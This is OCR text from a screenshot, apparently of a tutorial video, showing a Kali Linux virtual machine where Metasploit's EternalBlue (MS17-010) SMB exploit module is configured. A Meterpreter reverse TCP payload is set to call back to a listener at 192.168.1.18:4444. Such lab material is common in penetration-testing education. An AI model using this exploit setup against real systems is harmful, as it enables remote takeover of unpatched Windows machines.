 kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
1:41
Trash
File System
Home
kali@vbox: ~
File Actions Edit View Help
t.com/docs/using-metasploit/basics/using-metas
ploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authe
ntication. Only affects Windows Server 2008 R2
, Windows 7, Windows Embedded Standard 7 targe
t machines.
SMBPass no (Optional) The password for the specified user
name
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit T
arget. Only affects Windows Server 2008 R2, Wi
ndows 7, Windows Embedded Standard 7 target ma
chines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Onl
y affects Windows Server 2008 R2, Windows 7, W
indows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process,
none)
LHOST 192.168.1.18 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_
tcp
Right Ctrl
6
20°C
Sunny
Search
x64
7
ENG
IN
12:11
06-02-2025